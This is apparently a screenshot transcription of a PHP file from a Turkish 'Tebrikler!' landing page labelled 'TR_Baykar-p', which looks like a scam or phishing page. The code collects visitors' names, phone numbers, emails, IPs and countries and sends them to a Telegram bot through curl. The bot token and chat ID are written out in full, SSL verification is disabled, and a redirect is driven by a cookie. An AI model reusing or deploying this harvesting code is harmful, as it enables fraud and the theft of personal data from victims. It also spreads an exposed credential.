 index.php
UNREGISTERED
index.php
68
69 if(isset($_COOKIE['cabinet']) && $_COOKIE['cabinet']){
70 header( "refresh:1;url=".$_COOKIE['cabinet'] );
71 }
72
73 $Pixel = $_COOKIE['pixel'];
74 $message = "
75 * Phone: $Phone
76 * full_name: $Fullname
77 * Email: $Email
78 * ip: $Ip
79 * pixel_id: $Pixel
80 * landing: $SHORT_URL
81 * landing_name: TR_Baykar-p
82 * country: $Country";
83
84
85
86 $apiToken = "6969380767:AAEzn4UjPEvGBkgVFpL4eCSXh7b7VGW4tVE";
87 $data = [
88 'chat_id' => '-1001865424957',
89 'text' => $message,
90 ];
91 $ch2 = curl_init("https://api.telegram.org/bot$apiToken/sendMessage");
92 curl_setopt($ch2, CURLOPT_HEADER, false);
93 curl_setopt($ch2, CURLOPT_RETURNTRANSFER, 1);
94 curl_setopt($ch2, CURLOPT_POST, 1);
95 curl_setopt($ch2, CURLOPT_POSTFIELDS, ($data));
96 curl_setopt($ch2, CURLOPT_SSL_VERIFYPEER, false);
97 $result = curl_exec($ch2);
98 curl_close($ch2);
99 ?>
100 <!DOCTYPE html>
101 <html lang="ru">
102
103 <head>
104 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
105 <meta charset="UTF-8">
106 <meta name="viewport" content="width=device-width, initial-scale=1.0">
107 <title>
108 Tebrikler! </title>
109 <link rel="preconnect" href="../../../https@fonts.gstatic.com/default.htm">
110 <link href="index_files/css2.css" rel="stylesheet">
111 <link rel="stylesheet" href="index_files/fonts.css">
112 <link href="index_files/main3.css" rel="stylesheet">
113 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flipclock/0.7.8/flipclock.css">
114 <link rel="icon" href="../favicon.png">
Line 102, Column 1
Spaces: 2
PHP